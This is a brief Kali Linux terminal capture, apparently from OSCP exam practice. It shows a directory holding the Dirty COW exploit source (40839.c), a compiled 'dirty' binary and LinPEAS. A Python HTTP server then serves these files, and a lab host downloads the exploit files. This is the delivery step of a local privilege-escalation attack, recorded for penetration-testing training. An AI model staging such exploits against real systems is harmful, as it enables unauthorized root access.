 └─$ ls
40839.c CVE dirty linpeas_linux_amd64 linpeas.log linpeas.sh
┌──(kali㉿kali)-[~/oscp]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.213.139 - - [18/Jul/2022 11:42:22] "GET /dirty HTTP/1.1" 200 -
192.168.213.139 - - [18/Jul/2022 11:43:48] "GET /40839.c HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.